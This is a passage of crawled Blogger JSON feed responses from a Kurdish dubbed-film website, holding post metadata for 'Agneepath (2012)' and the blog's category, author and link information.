الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/agneepath-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1065109792038334136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1065109792038334136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/12\/agneepath-2012.html","title":"Agneepath (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMUed10JOLxRnmp5SiMhKwnfxKC2n1p1qSXIF8eJi8o8ifoRicdOviFynHddhDZX5SWJ-x5aPwhPT7_byL9lU2gO_pO0bGMl7n2Ato80WkI_EpO3GfsMe0wLeoV3Xn5oKgDY597H2SnfYNQda-NTqXCmWbMRggQhqbASlAkueXBoUb78jcxCO_eGpk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default?max-results=0&orderby=published&alt=json-in-script&callback=jQuery36407115373958507711_1768663564096
body_size: 716
content:
// API callback
jQuery36407115373958507711_1768663564096({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026max-results=0\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"465"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});